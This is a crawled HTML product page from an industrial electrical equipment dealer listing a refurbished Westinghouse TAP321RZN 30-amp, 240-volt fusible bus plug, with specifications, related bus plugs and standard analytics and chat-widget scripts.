

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/tap321rzn-westinghouse-bus-plug
body_size: 7099
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>TAP321RZN Westinghouse Bus Plug | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Westinghouse TAP321RZN standard design fusible style bus plug; 30 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="TAP321RZN Westinghouse Bus Plug"><meta property="og:description" content="Westinghouse TAP321RZN standard design fusible style bus plug; 30 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta property="og:image" content="/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug_550.jpeg"><meta property="og:image:url" content="/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug_550.jpeg"><meta property="og:url" content="https://www.emscomn.com/tap321rzn-westinghouse-bus-plug"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="TAP321RZN Westinghouse Bus Plug"><meta property="twitter:description" content="Westinghouse TAP321RZN standard design fusible style bus plug; 30 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta property="twitter:image" content="/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug_550.jpeg"><meta property="twitter:url" content="https://www.emscomn.com/tap321rzn-westinghouse-bus-plug"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"TAP321RZN Westinghouse Bus Plug","image":"/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug.jpeg","description":"Westinghouse TAP321RZN standard design fusible style bus plug;30 amp,240 volt,four-wire. Reconditioned and guaranteed with a one year warranty.","sku":"TAP321RZN","productID":"TAP321RZN","brand":{"@type":"Brand","name":"Westinghouse"},"mpn":"TAP321RZN","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-23","priceCurrency":"USD","url":"https://www.emscomn.com/tap321rzn-westinghouse-bus-plug","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.emscomn.com/busway-and-plugs","name":"Busway & Plugs"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.emscomn.com/bus-plugs","name":"Bus Plugs"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://www.emscomn.com/tap321rzn-westinghouse-bus-plug"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEPxCddTxj6cs2K7VkF6WT-1sZTLFANj8iNSDe-o6t5_gWySR2gI2HENARh_vIy3J6BpTrSxTnImw1uepNOuBTIiYZ8WqDh9jLq3l2kO884UA-gl4TpiyARQ9qNr97JDPZE"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="e3797a6d76744bbca435a7755fd0a372-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="e3797a6d76744bbca435a7755fd0a372-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Ftap321rzn-westinghouse-bus-plug" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Ftap321rzn-westinghouse-bus-plug">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="7023d62cd99e49c6b345787070f0ee2f-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="7023d62cd99e49c6b345787070f0ee2f-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">TAP321RZN Westinghouse Bus Plug</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/busway-and-plugs"> Busway &amp; Plugs </a> <span class="separator">&gt;</span> <a href="/bus-plugs"> Bus Plugs </a> <span class="separator">&gt;</span> TAP321RZN Westinghouse Bus Plug</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20189"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug.jpeg" title="Picture of TAP321RZN Westinghouse Bus Plug" id="main-product-img-lightbox-anchor-20189"> <img alt="Picture of TAP321RZN Westinghouse Bus Plug" src="/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug.jpeg" title="Picture of TAP321RZN Westinghouse Bus Plug" id="main-product-img-20189" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20189">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Westinghouse TAP321RZN standard design fusible style bus plug; 30 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty.</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Westinghouse<li class="even"><strong>Series :</strong> Standard Design Bus Plugs<li class="odd"><strong>Style :</strong> Fusible<li class="even"><strong>Amperage :</strong> 30<li class="odd"><strong>Voltage :</strong> 240<li class="even"><strong>Wire :</strong> 4<li class="odd"><strong>Ground :</strong> No<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/westinghouse">Westinghouse</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20189">TAP321RZN</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20189"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20189_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20189_EnteredQuantity" name="addtocart_20189.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20189.EnteredQuantity"> <input type="button" id="add-to-cart-button-20189" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20189" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20189/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3635"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310EBG GE Bus Plug R&amp;G" src="/images/thumbs/005/0055699_ac310ebg-ge-bus-plug-rg.jpeg" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$800.00</span></div><a href="/general-electric-ac310ebg-bus-plug-100a-240v">AC310EBG GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3635/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3643"><a href="/ac310ed4g-ge-bus-plug" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED4G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055700_ac310ed4g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed4g-ge-bus-plug">AC310ED4G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed4g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3643/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3650"><a href="/ac310ed6g-ge-bus-plug" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED6G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055701_ac310ed6g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed6g-ge-bus-plug">AC310ED6G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed6g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3650/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3652"><a href="/ac310fjg-ge-bus-plug" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FJG GE Bus Plug" src="/images/thumbs/005/0055702_ac310fjg-ge-bus-plug.jpeg" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fjg-ge-bus-plug">AC310FJG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fjg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3658"><a href="/ac310fkg-ge-bus-plug" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FKG GE Bus Plug" src="/images/thumbs/005/0055703_ac310fkg-ge-bus-plug.jpeg" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fkg-ge-bus-plug">AC310FKG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fkg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEPxCddTxj6cs2K7VkF6WT-1sZTLFANj8iNSDe-o6t5_gWySR2gI2HENARh_vIy3J6BpTrSxTnImw1uepNOuBTIiYZ8WqDh9jLq3l2kO884UA-gl4TpiyARQ9qNr97JDPZE"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20189").trigger("zoom.destroy");$("#main-product-img-20189").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20189").attr("title",$(this).attr("title"));$("#main-product-img-20189").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20189").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20189").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20189").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20189").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20189").zoom({url:"/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_20189_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20189").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"2eb3db13-f8ee-4468-b81d-809305b057fa",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"2eb3db13-f8ee-4468-b81d-809305b057fa",itemCode:"TAP321RZN",productName:"TAP321RZN Westinghouse Bus Plug",category:"Bus Plugs",price:"True?0.00:0",quantity:$("#addtocart_20189_EnteredQuantity").val(),productURL:"https://www.emscomn.com/tap321rzn-westinghouse-bus-plug",imagePath:"/images/thumbs/005/0054871_tap321rzn-westinghouse-bus-plug.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#e3797a6d76744bbca435a7755fd0a372-small-search-box-form").on("submit",function(n){$(this).find("#e3797a6d76744bbca435a7755fd0a372-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#e3797a6d76744bbca435a7755fd0a372-small-searchterms").focus(),n.preventDefault())});$("#e3797a6d76744bbca435a7755fd0a372-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#e3797a6d76744bbca435a7755fd0a372-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#e3797a6d76744bbca435a7755fd0a372-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("e3797a6d76744bbca435a7755fd0a372-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#7023d62cd99e49c6b345787070f0ee2f-small-search-box-form").on("submit",function(n){$(this).find("#7023d62cd99e49c6b345787070f0ee2f-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#7023d62cd99e49c6b345787070f0ee2f-small-searchterms").focus(),n.preventDefault())});$("#7023d62cd99e49c6b345787070f0ee2f-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#7023d62cd99e49c6b345787070f0ee2f-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#7023d62cd99e49c6b345787070f0ee2f-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("7023d62cd99e49c6b345787070f0ee2f-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769194339189&ac=KOI-47ZJOA7OO2&ts=1769194339&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Ftap321rzn-westinghouse-bus-plug&tp=page&ti=TAP321RZN%20Westinghouse%20Bus%20Plug%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -72
content:
